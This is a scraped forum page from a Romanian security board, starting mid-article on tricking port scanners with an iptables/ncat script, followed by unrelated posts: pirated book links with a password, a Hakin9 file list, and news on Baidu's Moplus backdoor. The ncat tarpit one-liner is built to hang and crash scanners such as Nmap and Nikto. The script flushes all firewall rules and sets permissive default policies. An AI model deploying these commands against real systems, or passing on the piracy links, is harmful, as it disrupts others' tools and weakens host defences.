infinite loophole.
Run the next command on the target machine
# ncat -lkv -p 8080 --sh-exec "echo 'HTTP/1.1 200 OK\r\n'; cat /dev/urandom"
Note: This is not something to run on production system, it may eat up your CPU after several scan
attempts!
Example 1: Using Nmap
A classic Nmap scan will just show the port is opened:
8080/tcp open http-proxy
However it is another story for Nmap script which attempts banner grabbing.
Nmap -sC or Nmap -A options will result in Nmap trying to pull an infinit HTTP message. This makes
Nmap run infinitely while consuming a lot of resources, and at one point, Nmap crashes.
Example 2: Using Nikto
nikto -host 192.168.0.16 -port 8080
- Nikto v2.1.4
---------------------------------------------------------------------------
+ Target IP: 192.168.0.16
+ Target Hostname: 192.168.0.16
+ Target Port: 8080
+ Start Time: 2015-09-28 09:34:03
---------------------------------------------------------------------------
+ Server: No banner retrievedIt is the same for Nikto. During the scan, while nothing happened, Nikto process was eating up all its host
CPU resource and I had to finally kill it.

5. To Conclude
With easy to implement examples, we can see that it is possible to trick security tools. When running
vulnerability scanners or any other kind of security tools, remember what is going on behind the scene.
Remember that the tools answers are ''assumptions'' and not definitive answers.
The Security tools can also be prone to vulnerabilities when running which can result in the scanner
being attacked by its target as we saw in the HTTP infinite tarpit case.
Warning: The methods in this article are all related to Security by Obscurity. It is generally recommended
to avoid Security by Obscurity but rather use standard and strong methodology. However for some
companies, Security By Obscurity is, when well used, only one of the security layers protecting the
system.
In my opinion Security by Obscurity should only be used:
- If your system already has really solid security ''by standards''
- If you are fully aware of the risks induced by your non-standards security method
- If both IT and Security team are aware of the implemented mechanism (or else you will ''obscure'' yourselfs..)
For me, experimenting on this topic is mainly about having some fun with my favorite Operating System!
Here are some interesting links if you want to go further:
http://labrea.sourceforge.net/Intro-History.html
https://nmap.org/book/man-os-detection.html
https://www.fishnetsecurity.com/6labs/blog/port-scanning-through-tarpits
http://www.netfilter.org/projects/patch-o-matic/pom-external.html
http://www.sevagas.com/?Iptables-firewall-versus-nmap-and
6. ANNEX: Demo Bash Script
-------------------- Begin script ---------------------------
#!/bin/bash
# Emeric NASI - www.sevagas.com
# Some fun tweeking using linux kernel and firewall to trick security scanning tools
# Run as root
#
# Note: This is not a defensive firewall script, do not use as is to protect your network ports!
#
# Rules to pretend ports are opened
false_opened_ports()
{
iptables -N fw-aggressive # This chain is used to process IP where we apply aggressive defence
measures
iptables -A INPUT -m comment --comment "Pretend ports are opened" --jump fw-aggressive
iptables -A fw-aggressive -p tcp --destination-port 21 -j TARPIT
iptables -A fw-aggressive -p tcp --destination-port 137:139 -j TARPIT
iptables -A fw-aggressive -p tcp --destination-port 445 -j TARPIT
# If you have DROP default output policy remember to:
#iptables -A OUTPUT -p tcp --tcp-flags SYN,ACK SYN,ACK --source-port 21 -j ACCEPT
#iptables -A OUTPUT -p tcp --tcp-flags SYN,ACK SYN,ACK --source-port 137:139 -j ACCEPT
#iptables -A OUTPUT -p tcp --tcp-flags SYN,ACK SYN,ACK --source-port 445 -j ACCEPT
}
# Port scanning detection
detect_port_scan ()
{
# Drop and Log various port scannings types (Fin, Null, Xmas tree, etc.)"
iptables -A INPUT -p tcp --tcp-flags ALL FIN,PSH,URG -m limit --limit 6/h --limit-burst 1 -j LOG --logprefix
"Firewall>XMAS scan "
iptables -A INPUT -p tcp --tcp-flags ALL SYN,RST,ACK,FIN,URG -m limit --limit 6/h --limit-burst 1 -j LOG --
log-prefix "Firewall>XMAS-PSH scan "
iptables -A INPUT -p tcp --tcp-flags ALL ALL -m limit --limit 6/h --limit-burst 1 -j LOG --log-prefix
"Firewall>XMAS-ALL scan "
iptables -A INPUT -p tcp --tcp-flags ALL FIN -m limit --limit 6/h --limit-burst 1 -j LOG --log-prefix
"Firewall>FIN scan "
iptables -A INPUT -p tcp --tcp-flags SYN,RST SYN,RST -m limit --limit 6/h --limit-burst 1 -j LOG --logprefix
"Firewall>SYN/RST scan "
iptables -A INPUT -p tcp --tcp-flags SYN,FIN SYN,FIN -m limit --limit 6/h --limit-burst 1 -j LOG --log-prefix
"Firewall>SYN/FIN scan "
iptables -A INPUT -p tcp --tcp-flags ALL NONE -m limit --limit 6/h --limit-burst 1 -j LOG --log-prefix
"Firewall>Null scan "
# prevent Syn port scanning with psd extension
if ! locate libxt_psd.so &>/dev/null && [ $INTERNET ]
then
echo "WARNING: Iptables extension xtables-addons-common must be installed for optimal work."
fi
if locate libxt_psd.so &>/dev/null || [ -f /lib/xtables/libxt_psd.so ]
then
# Prevent Syn port scan (will detect syn on 5 different port in less than 3 sec)"
iptables -A INPUT -m psd -p tcp -m limit --limit 6/h --limit-burst 1 -j LOG --log-prefix "Firewall>Syn
scan detected "
fi
}
# Rules for local traffic
local_traffic ()
{
iptables -A INPUT -s 127.0.0.0/8 ! -i lo --jump DROP
iptables -A INPUT -s 127.0.0.1/32 --jump ACCEPT
iptables -A INPUT -i lo --jump ACCEPT
iptables -A OUTPUT -o lo --jump ACCEPT
}
# Reset and clean all firewall rules
cleanFirewall ()
{
# Clean all iptables rules
iptables -F
iptables -t nat -F
iptables -t mangle -Z
iptables -X
iptables -t nat -X
iptables -t mangle -X
# Restore default policies
iptables -P INPUT ACCEPT
iptables -P OUTPUT ACCEPT
iptables -P FORWARD ACCEPT
}
# Mask OS by changing IP stack behaviour
mask_os()
{
# Modify default TTL value
sysctl -w net.ipv4.ip_default_ttl=128 # Linux normal value is 64
}
# brings nmap -sC into infinit loop (because trying to get infinit header...)
# Also very harmful against other ex Nikto
# Method by Nick Marsh (see http://marc.info/?l=nmap-dev&m=142811327627471&w=2)
http_infinit_tarpit ()
{
ncat -lkv -p 8080 --sh-exec "echo 'HTTP/1.1 200 OK\r\n'; cat /dev/urandom" # Note: This is not
something to run on producton system, it may eat up your CPU!
}
# Main function
main()
{
cleanFirewall
mask_os
local_traffic
detect_port_scan
false_opened_ports
http_infinit_tarpit
}
main
-------------------- End of script ---------------------------
Source
- OS fingerprinting
-
Ai pus linkul de delete la download

am editat, merci
-
Certified Information Systems Security Professional Official Study Guide, 7th Edition
(ISC)2 Official Study Guide - Seventh Edition

Authors: James Michael Stewart
Mike Chapple
Darril Gibson
Covers 100% of exam 2015 CISSP candidate information bulletin objectives including. Access Control, Application Development Security, Business Continuity and Disaster Recovery Planning, Cryptography and much more...
Includes interactive online learning environment and study tools with:
- More than 1,400 practice questions
- More than 1000 electronic flashcards
- Searchable key term glossary
- Interactive test engine
Read:
https://www.scribd.com/doc/293003196/CISSP
Download:
https://www.sendspace.com/file/funa4o
Password:
rstforums.com
-
@m3gatr0n
multumesc, astea sunt:
Tutorials
2005\Hakin9 (01_2005) - Cisco IOS Insecurity.pdf
2005\Hakin9 (02_2005) - Vulnerable Mobiles.pdf
2005\Hakin9 (03_2005) - Snooping On Monitor Displays.pdf
2005\Hakin9 (04_2005) - Hacking BlueTooth.pdf
2005\Hakin9 (05_2005) - Anatomy of Pharming.pdf
2006\Hakin9 (01_2006) - Rootkits Under Windows.pdf
2006\Hakin9 (02_2006) - Fighting Malicious Code.pdf
2007\Hakin9 (01_2007) - Taking Control of a Running Process.pdf
2007\Hakin9 (02_2007) - Timing Attacks.pdf
2007\Hakin9 (03_2007) - Haking Oracle.pdf
2007\Hakin9 (04_2007) - Haking Microsoft's .Net.pdf
2007\Hakin9 (05_2007) - Online Fraud Danger.pdf
2007\Hakin9 (06_2007) - Rootkits For Windows.pdf
2007\Hakin9 STARTER_KIT (01_2007) - Searching For Google's Secrets.pdf
2007\Hakin9 STARTER_KIT (02_2007) - Knock Knock Knocking.pdf
2007\Hakin9 STARTER_KIT (03_2007) - Exploiting Software.pdf
2008\Hakin9 (01_2008) - No Backdoor Try Opening The Windows.pdf
2008\Hakin9 (02_2008) - VOIP Abuse.pdf
2008\Hakin9 (03_2008) - LDAP Cracking.pdf
2008\Hakin9 (04_2008) - File Inclusion Attacks.pdf
2008\Hakin9 (05_2008) - Kernal Hacking.pdf
2008\Hakin9 (06_2008) - Hacking WiFi.pdf
2009\Hakin9 (01_2009) - Haking Instant Messenger.pdf
2009\Hakin9 (02_2009) - The Real World Click Jacking.pdf
2009\Hakin9 (03_2009) - Breaking Client-Side Certificate Protection.pdf
2009\Hakin9 (04_2009) - My ERP Got Hacked.pdf
2009\Hakin9 (05_2009) - 21st Century Hacking Techniques.pdf
2009\Hakin9 (06_2009) - Windows FE.pdf
2009\Hakin9 TBO (01_2009).pdf
2010\Hakin9 (10_2010) - Spyware.pdf
2010\Hakin9 (11_2010) - Botnets, Malware, Spyware How to Fight Back.pdf
2010\Hakin9 (1_2010) -Hardware Keylogger A Serious Threat.pdf
2010\Hakin9 (2_2010) - Mobile Exploitation.pdf
2010\Hakin9 (3_2010) - Analyzing Malware and Malicious Content.pdf
2010\Hakin9 (4_2010) - Flash Memory Mobile Forensic.pdf
2010\Hakin9 (5_2010) - Is DDOS Still A Threat.pdf
2010\Hakin9 (6_2010) - Securing VOIP.pdf
2010\Hakin9 (7_2010) - Securing The Cloud.pdf
2010\Hakin9 (8_2010) - Mobile Malware The New Cyber Threat.pdf
2010\Hakin9 (9_2010) - Email Security.pdf
2010\Hakin9 STARTER_KIT (01_2010) - Snort Exposed.pdf
2010\Hakin9 TBO (01_2010).pdf
2011\Hakin 9
2011\Hakin9 Exploiting Software
2011\Hakin9 Extra
2011\Hakin9 Mobile Security
2011\Hakin9 Starter Kit
2011\Hakin 9\Hakin9 (01_2011) - Cybercrime and Cyber War Predictions for 2011.pdf
2011\Hakin 9\Hakin9 (02_2011) - Network Security.pdf
2011\Hakin 9\Hakin9 (03_2011) - ID Theft.pdf
2011\Hakin 9\Hakin9 (04_2011) - Mobile Security.pdf
2011\Hakin 9\Hakin9 (05_2011) - Cloud Security.pdf
2011\Hakin 9\Hakin9 (06_2011) - Insecure Access Control.pdf
2011\Hakin 9\Hakin9 (07_2011) - Web App Security.pdf
2011\Hakin 9\Hakin9 (08_2011) - Hackin RFID.pdf
2011\Hakin 9\Hakin9 (09_2011) - Secure Coding.pdf
2011\Hakin 9\Hakin9 (10_2011) - Hack Apple.pdf
2011\Hakin 9\Hakin9 (11_2011) - Hacking Data.pdf
2011\Hakin 9\Hakin9 (12_2011) - TOR Project.pdf
2011\Hakin9 Exploiting Software\Hakin9 EXPLOITING_SOFTWARE (01_2011) - Smashing The Stack.pdf
2011\Hakin9 Exploiting Software\Hakin9 EXPLOITING_SOFTWARE (02_2011) - Exploit Format Strings With Python.pdf
2011\Hakin9 Exploiting Software\Hakin9 EXPLOITING_SOFTWARE (03_2011) - Password What Password.pdf
2011\Hakin9 Exploiting Software\Hakin9 EXPLOITING_SOFTWARE (04_2011) - ShellCode.pdf
2011\Hakin9 Extra\Hakin9 EXTRA (01_2011) - Exploiting Software.pdf
2011\Hakin9 Extra\Hakin9 EXTRA (02_2011) - ID Thefts.pdf
2011\Hakin9 Extra\Hakin9 EXTRA (03_2011) - Forensics.pdf
2011\Hakin9 Extra\Hakin9 EXTRA (04_2011) - Android Security.pdf
2011\Hakin9 Extra\Hakin9 EXTRA (04_2011) - Wireless Security.pdf
2011\Hakin9 Extra\Hakin9 EXTRA (05_2011) - Haking Botnet.pdf
2011\Hakin9 Extra\Hakin9 EXTRA (06_2011) - Rootkit.pdf
2011\Hakin9 Mobile Security\Hakin9 MOBILE SECURITY (01_2011) - IOS Vulnerability.pdf
2011\Hakin9 Starter Kit\Hakin9 STARTER_KIT (01_2011) - Paypal Is A Scam.pdf
2011\Hakin9 Starter Kit\Hakin9 STARTER_KIT (02_2011) - Termination The Internet.pdf
2012\Hakin 9
2012\Hakin9 BIBLE (01_2012).pdf
2012\Hakin9 Exploiting Software
2012\Hakin9 Extra
2012\Hakin9 FOR_FREE (01_2012).pdf
2012\Hakin9 Mobile Security
2012\Hakin9 On Demand
2012\TBO
2012\Hakin 9\Hakin9 (01_2012) - SQL Injection.pdf
2012\Hakin 9\Hakin9 (02_2012) - When I'm X64.pdf
2012\Hakin 9\Hakin9 (03_2012) - DNS Cache Poisoning.pdf
2012\Hakin 9\Hakin9 (04_2012) - Cyber Warfare.pdf
2012\Hakin 9\Hakin9 (05_2012) - Cloud Computing.pdf
2012\Hakin 9\Hakin9 (06_2012) - Biometrics.pdf
2012\Hakin 9\Hakin9 (07_2012) - GreenSQL.pdf
2012\Hakin 9\Hakin9 (08_2012) - Malware.pdf
2012\Hakin 9\Hakin9 (09_2012) - Network Security.pdf
2012\Hakin 9\Hakin9 (10_2012) - Hacking Oracle.epub
2012\Hakin 9\Hakin9 (10_2012) - Hacking Oracle.pdf
2012\Hakin 9\Hakin9 (11_2012) - Mobile Security.epub
2012\Hakin 9\Hakin9 (11_2012) - Mobile Security.pdf
2012\Hakin 9\Hakin9 (12_2012) - Enterprise Network Security.epub
2012\Hakin 9\Hakin9 (12_2012) - Enterprise Network Security.pdf
2012\Hakin9 Exploiting Software\Hakin9 EXPLOITING_SOFTWARE (01_2012) - Blackhole Exploint Kit.pdf
2012\Hakin9 Exploiting Software\Hakin9 EXPLOITING_SOFTWARE (02_2012) - Hardening of Java Applications Against AOP.pdf
2012\Hakin9 Exploiting Software\Hakin9 EXPLOITING_SOFTWARE (03_2012) - Security Onion.pdf
2012\Hakin9 Exploiting Software\Hakin9 EXPLOITING_SOFTWARE (04_2012) - Cisco IOS Rootkits and Malware.pdf
2012\Hakin9 Exploiting Software\Hakin9 EXPLOITING_SOFTWARE (05_2012) - Buffer Overflow.pdf
2012\Hakin9 Exploiting Software\Hakin9 EXPLOITING_SOFTWARE (06_2012) - Pentesting With Android.pdf
2012\Hakin9 Exploiting Software\Hakin9 EXPLOITING_SOFTWARE (07_2012) - SamuraiWTF Toolkit.pdf
2012\Hakin9 Exploiting Software\Hakin9 EXPLOITING_SOFTWARE (08_2012) - Raspberry Pi Hacking.pdf
2012\Hakin9 Exploiting Software\Hakin9 EXPLOITING_SOFTWARE (09_2012) - Metasploit In A Nutshell.epub
2012\Hakin9 Exploiting Software\Hakin9 EXPLOITING_SOFTWARE (09_2012) - Metasploit In A Nutshell.pdf
2012\Hakin9 Exploiting Software\Hakin9 EXPLOITING_SOFTWARE (10_2012) - A Manual To Reverse Engineer
2012\Hakin9 Exploiting Software\Hakin9 EXPLOITING_SOFTWARE - Bible.pdf
2012\Hakin9 Exploiting Software\Hakin9 EXPLOITING_SOFTWARE (10_2012) - A Manual To Reverse Engineer\crackme1.zip_
2012\Hakin9 Exploiting Software\Hakin9 EXPLOITING_SOFTWARE (10_2012) - A Manual To Reverse Engineer\crackme2.zip_
2012\Hakin9 Exploiting Software\Hakin9 EXPLOITING_SOFTWARE (10_2012) - A Manual To Reverse Engineer\Hakin9 EXPLOITING_SOFTWARE (10_2012) - A Manual To Reverse Engineer.epub
2012\Hakin9 Exploiting Software\Hakin9 EXPLOITING_SOFTWARE (10_2012) - A Manual To Reverse Engineer\Hakin9 EXPLOITING_SOFTWARE (10_2012) - A Manual To Reverse Engineer.pdf
2012\Hakin9 Exploiting Software\Hakin9 EXPLOITING_SOFTWARE (10_2012) - A Manual To Reverse Engineer\odbg201f.zip_
2012\Hakin9 Extra\Hakin9 EXTRA (01_2012) - Cryptography.pdf
2012\Hakin9 Extra\Hakin9 EXTRA (02_2012) - Honeypots.pdf
2012\Hakin9 Extra\Hakin9 EXTRA (03_2012) - Hacking Hardware.pdf
2012\Hakin9 Extra\Hakin9 EXTRA (04_2012) - Forensics In The Cloud.pdf
2012\Hakin9 Extra\Hakin9 EXTRA (05_2012) - Adobe Security.pdf
2012\Hakin9 Extra\Hakin9 EXTRA (06_2012) - Timing Attacks.pdf
2012\Hakin9 Extra\Hakin9 EXTRA (07_2012) - Quantum Computing.pdf
2012\Hakin9 Extra\Hakin9 EXTRA (08_2012) - Helix.pdf
2012\Hakin9 Extra\Hakin9 EXTRA (09_2012) - Webserver Security.pdf
2012\Hakin9 Extra\Hakin9 EXTRA (10_2012) - How To Boost Your Cloud.pdf
2012\Hakin9 Extra\Hakin9 EXTRA (11_2012) - Biometrics Security.epub
2012\Hakin9 Extra\Hakin9 EXTRA (11_2012) - Biometrics Security.pdf
2012\Hakin9 Mobile Security\Hakin9 MOBILE_SECURITY (01_2012) - Tag You're Infected.pdf
2012\Hakin9 Mobile Security\Hakin9 MOBILE_SECURITY (02_2012) - Data Handling On IOS Devices.pdf
2012\Hakin9 Mobile Security\Hakin9 MOBILE_SECURITY (03_2012) - Mobile Device Security.pdf
2012\Hakin9 On Demand\Hakin9 ON_DEMAND (01_2012) - SQL Injection.pdf
2012\Hakin9 On Demand\Hakin9 ON_DEMAND (02_2012) - Torjan-izing USB Stics.pdf
2012\Hakin9 On Demand\Hakin9 ON_DEMAND (03_2012) - The Guide to Backtrack.pdf
2012\Hakin9 On Demand\Hakin9 ON_DEMAND (04_2012) - Network Security.pdf
2012\Hakin9 On Demand\Hakin9 ON_DEMAND (05_2012) - Connection Overload.pdf
2012\Hakin9 On Demand\Hakin9 ON_DEMAND (06_2012) - Ultimate Nessus 5 Tutorial.pdf
2012\Hakin9 On Demand\Hakin9 ON_DEMAND (07_2012) - Wireshark Sharks On The Wire.epub
2012\Hakin9 On Demand\Hakin9 ON_DEMAND (07_2012) - Wireshark Sharks On The Wire.pdf
2012\Hakin9 On Demand\Hakin9 ON_DEMAND (08_2012) - Exploiting Linux Kernal.epub
2012\Hakin9 On Demand\Hakin9 ON_DEMAND (08_2012) - Exploiting Linux Kernal.pdf
2012\Hakin9 On Demand\Hakin9 ON_DEMAND (09_2012) - Wireshark Sharks On The Wire 2.pdf
2012\TBO\Hakin9 TBO (01_2012) - The Ultimate Guide To Mobile Security.pdf
2012\TBO\Hakin9 TBO (03_2012) - Best of Network Scanning.pdf
2013\Hakin 9
2013\Hakin9 Exploiting Software
2013\Hakin9 Extra
2013\Hakin9 On Demand
2013\Hakin9 Open
2013\Hakin9 Starter Kit
2013\Hakin9 TBO
2013\Python Triple Pack
2013\Hakin 9\Hakin9 (01_2013) - Fight The Spyware.epub
2013\Hakin 9\Hakin9 (01_2013) - Fight The Spyware.pdf
2013\Hakin 9\Hakin9 (02_2013) - DDOS Tutorials.pdf
2013\Hakin 9\Hakin9 (03_2013) - Hacking Android.epub
2013\Hakin 9\Hakin9 (03_2013) - Hacking Android.pdf
2013\Hakin 9\Hakin9 (04_2013) - A Guide To NMAP The Second Encounter.epub
2013\Hakin 9\Hakin9 (04_2013) - A Guide To NMAP The Second Encounter.pdf
2013\Hakin 9\Hakin9 (05_2013) - Offensive Programming.epub
2013\Hakin 9\Hakin9 (05_2013) - Offensive Programming.pdf
2013\Hakin 9\Hakin9 (06_2013) - Advanced Malware Analysis.epub
2013\Hakin 9\Hakin9 (06_2013) - Advanced Malware Analysis.pdf
2013\Hakin 9\Hakin9 (07_2013) - QR Code Haking.epub
2013\Hakin 9\Hakin9 (07_2013) - QR Code Haking.pdf
2013\Hakin 9\Hakin9 (08_2013) - C++ Vs Python.epub
2013\Hakin 9\Hakin9 (08_2013) - C++ Vs Python.pdf
2013\Hakin 9\Hakin9 (09_2013) - Network Security & SQL Injection.pdf
2013\Hakin 9\Hakin9_20_12_2013.pdf
2013\Hakin9 Exploiting Software\Hakin9 EXPLOITING_SOFTWARE (01_2013) - Exploiting SAP.epub
2013\Hakin9 Exploiting Software\Hakin9 EXPLOITING_SOFTWARE (01_2013) - Exploiting SAP.pdf
2013\Hakin9 Exploiting Software\Hakin9 EXPLOITING_SOFTWARE TBO (01_2013) - Metasploit Tutorials.pdf
2013\Hakin9 Extra\Hakin9 EXTRA (01_2013) - Backtrack 5 R3.epub
2013\Hakin9 Extra\Hakin9 EXTRA (01_2013) - Backtrack 5 R3.pdf
2013\Hakin9 Extra\Hakin9 EXTRA (02_2013) - Mobile Hacking.epub
2013\Hakin9 Extra\Hakin9 EXTRA (02_2013) - Mobile Hacking.pdf
2013\Hakin9 Extra\Hakin9 EXTRA (03_2013) - Guide To Kali Linux.epub
2013\Hakin9 Extra\Hakin9 EXTRA (03_2013) - Guide To Kali Linux.pdf
2013\Hakin9 On Demand\Hakin9 ON_DEMAND (01_2013) - CyberSecurity.epub
2013\Hakin9 On Demand\Hakin9 ON_DEMAND (01_2013) - CyberSecurity.pdf
2013\Hakin9 On Demand\Hakin9 ON_DEMAND (02_2013) - Internet Based World Security.epub
2013\Hakin9 On Demand\Hakin9 ON_DEMAND (02_2013) - Internet Based World Security.pdf
2013\Hakin9 On Demand\Hakin9 ON_DEMAND (03_2013) - Reverse Engineering Tutorials.pdf
2013\Hakin9 On Demand\Hakin9 ON_DEMAND (04_2013) - Advanced Web Attacks and Exploitations.epub
2013\Hakin9 On Demand\Hakin9 ON_DEMAND (04_2013) - Advanced Web Attacks and Exploitations.pdf
2013\Hakin9 On Demand\Hakin9 ON_DEMAND (05_2013) - Advanced Windows Exploitations.pdf
2013\Hakin9 On Demand\Hakin9 ON_DEMAND (06_2013) - BIOS Security.epub
2013\Hakin9 On Demand\Hakin9 ON_DEMAND (06_2013) - BIOS Security.pdf
2013\Hakin9 On Demand\Hakin9 ON_DEMAND (07_2013) - Exploitation Compendium.epub
2013\Hakin9 On Demand\Hakin9 ON_DEMAND (07_2013) - Exploitation Compendium.pdf
2013\Hakin9 Open\Hakin9 OPEN (01_2013) - How To Use Metasploit For Security Defense.epub
2013\Hakin9 Open\Hakin9 OPEN (01_2013) - How To Use Metasploit For Security Defense.pdf
2013\Hakin9 Open\Hakin9 OPEN (02_2013) - How To Brute Force Drupal 6 Login Pages.epub
2013\Hakin9 Open\Hakin9 OPEN (02_2013) - How To Brute Force Drupal 6 Login Pages.pdf
2013\Hakin9 Open\Hakin9 OPEN (03_2013) - How To Detect System Intrusion.pdf
2013\Hakin9 Open\Hakin9 OPEN (04_2013) - Cyber Threats Solutions.epub
2013\Hakin9 Open\Hakin9 OPEN (04_2013) - Cyber Threats Solutions.pdf
2013\Hakin9 Starter Kit\Hakin9 STARTER_KIT (01_2013) - Beginners Guide To Hacking
2013\Hakin9 Starter Kit\Hakin9 STARTER_KIT (02_2013) - A Beginners Guide To Software Exploitation.pdf
2013\Hakin9 Starter Kit\Hakin9 STARTER_KIT (03_2013) - How To Pentest With BackTrack.pdf
2013\Hakin9 Starter Kit\Hakin9 STARTER_KIT (01_2013) - Beginners Guide To Hacking\Hakin9 STARTER_KIT (01_2013) - Beginners Guide To Hacking.pdf
2013\Hakin9 Starter Kit\Hakin9 STARTER_KIT (01_2013) - Beginners Guide To Hacking\helloworld.exe
2013\Hakin9 TBO\Hakin9 TBO (01_2013) - Wifi Hacking.pdf
2013\Hakin9 TBO\Hakin9 TBO (02_2013) - Exploiting Software.pdf
2013\Hakin9 TBO\Hakin9 TBO (03_2013) - Advanced Backtrack Set.pdf
2013\Python Triple Pack\Software Developer Journal - Python Programming (12_2013).pdf
2013\Python Triple Pack\Software Developer Journal - Python Starter Kit (13_2013).pdf
Hakin9 Ebooks\Defend Yourself
Hakin9 Ebooks\Don't Be Mocked Secure Your System.pdf
Hakin9 Ebooks\Low Tech Hacking.pdf
Hakin9 Ebooks\Malware - From Basic Cleaning To Anaylsing.pdf
Hakin9 Ebooks\Nmap Guide
Hakin9 Ebooks\Public Key Cryptostructure
Hakin9 Ebooks\Defend Yourself\Defend Yourself.epub
Hakin9 Ebooks\Defend Yourself\Defend Yourself.pdf
Hakin9 Ebooks\Nmap Guide\Nmap Guide.epub
Hakin9 Ebooks\Nmap Guide\Nmap Guide.pdf
Hakin9 Ebooks\Public Key Cryptostructure\Public Key Cryptostructure.epub
Hakin9 Ebooks\Public Key Cryptostructure\Public Key Cryptostructure.pdf
Tutorials\CEHv7 - Study Guide 1.pdf
Tutorials\CEHv7 - Study Guide 2.pdf
Tutorials\CEHv7 - Study Guide 3.pdf
Tutorials\Crypto Tutorial 1.pdf
Tutorials\Crypto Tutorial 2.pdf
Tutorials\Crypto Tutorial 3.pdf
Tutorials\Crypto Tutorial 4.pdf
Tutorials\Metasploit and SET Install on Apple iDevice.pdf-
 1
1
-
-
Portmanteau is an experimental unix driver IOCTL security tool that is useful for fuzzing and discovering device driver attack surface.
Download:
https://packetstormsecurity.com/files/download/134230/portmanteau-release.tar.gz
https://packetstormsecurity.com/files/134230/Portmanteau-Unix-Driver-IOCTL-Security-Tool.html
-
 1
1
-
-

The China's Google-like Search Engine Baidu is offering a software development kit (SDK) that contains functionality that can be abused to give backdoor-like access to a user's device, potentially exposing around 100 Million Android users to malicious hackers.
The SDK in question is Moplus, which may not be directly available to the public but has already made its way into more than 14,000 Android apps, of which around 4,000 are actually created by Baidu.
Overall, more than 100 Million Android users, who have downloaded these apps on their smartphones, are in danger.
Security researchers from Trend Micro have discovered a vulnerability in the Moplus SDK, called Wormhole, that allows attackers to launch an unsecured and unauthenticated HTTP server connection on affected devices, which works silently in the background, without the user's knowledge.
This unsecured server does not use authentication and can accept requests from anyone on the Internet. Though the server is controlled by the attacker, who can send requests to a particular port of this hidden HTTP server to execute malicious commands.
Malicious Functionalities of Wormhole
Currently, the researchers have identified that the SDK is using the port 6259 or 40310 to perform malicious activities on affected Android devices, which includes:
- Send SMS messages
- Make phone calls
- Get mobile phone details
- Add new contacts
- Get a list of local apps
- Download files on the device
- Upload files from the device
- Silently install other apps (if the phone is rooted)
- Push Web pages
- Get phone's geo-location, and many more
Since the SDK automatically installs the Web server when a Moplus SDK app is opened, hackers just need to scan a mobile network for port 6259 or 40310, thereby finding vulnerable devices they can abuse.
Wormhole is More Dangerous than Stagefright
The vulnerability, according to researchers, is potentially easier to exploit than the Stagefright flaw, as Wormhole doesn't require social engineering to infect an unsuspecting user.
Trend Micro has also found at least one malware strain (detected as ANDROIDOS_WORMHOLE.HRXA) in the wild that takes advantage of Wormhole in Moplus SDK.
Researchers informed both Baidu as well as Google of the vulnerability.
As a result, Baidu has just pushed a partial fix for the problem by releasing a new version of the SDK that removed some of the SDK's functionality, but not all. The HTTP server remains online and active; however, Baidu assured its users that no backdoor exists now.
This isn't the first time a Chinese company has caught distributing malicious SDK. Just a few days ago, the Taomike SDK – one of the biggest mobile ad solutions in China – was caught secretly spying on users' SMS messages and uploading them to a server in China.
The same malicious functionality was also discovered two weeks back in another SDK developed by Youmi; that affected 256 iOS apps, which were caught using private APIs to collect users private data. However, Apple eventually banned those apps from its App Store.
- Send SMS messages
-
Will be a mixture of the workshops we already given and inspirational presentation. For an example you can check the workshop slides:
https://www.owasp.org/images/5/54/Skf-design-workshop.pptx.pdf
-
Just a short note that the video from my talk "Python in a hacker's toolbox" (PyConPl'15) is already
. The slides can be found here.Abstract:
A classical language set used by a security specialist included assembly and C, sometimes joined by C++ and usually quite a lot of Bash as well. A few years ago it seemed that Perl, and later Ruby, will become the scripting language of choice in the security field, however another contender - Python - was gaining user base too. Today it's rather obvious that Python won its place in the hacker's toolbox, especially given that a great deal of important tools of trade allow to be instrumented/scripted using it - examples include even the most basic utensils - IDA, GDB and Burp. Furthermore, Python with its set of standard libraries makes it extremely easy to create ad-hoc tools whenever they're needed. At the same time, due to rich introspection mechanisms, the language itself is an object of fascination from the security scene. The talk will focus on a few selected cases of Python intertwining with the security world.
The talk is basically a mix of Python related topics I've touched during other talks I gave (commonly with j00ru) - this includes:
- "Data, data, data..." (English, blog post + video)
- "On the battlefield with the dragons" (English, blog post + video)
- "Ataki na systemy i sieci komputerowe" (Polish, slides)
- "Pwning (sometimes) with style - Dragons' notes on CTFs" (English, slides)
Video:
- "Data, data, data..." (English, blog post + video)




Password For BruteForce
in Cosul de gunoi
Posted
https://wiki.skullsecurity.org/Passwords